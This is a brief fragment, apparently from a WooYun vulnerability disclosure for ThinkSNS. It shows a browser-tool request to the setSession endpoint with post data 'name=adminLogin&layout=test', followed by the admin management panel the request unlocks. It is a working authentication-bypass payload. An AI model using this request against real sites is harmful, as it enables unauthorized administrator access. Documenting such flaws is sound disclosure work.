 Load URL http://www.evil.com/thinksns/index.php?app=page&mod=Diy&act=setSession
Split URL
Execute
Enable Post data Enable Referrer
Post data name=adminLogin&layout=test
Referrer http://www.evil.com/thinksns/
您好,管理员 | 返回前台 | 刷新 | 退出
管理中心
首页 系统 用户 内容 任务 应用 插件 门户
首页
www.wooyun.org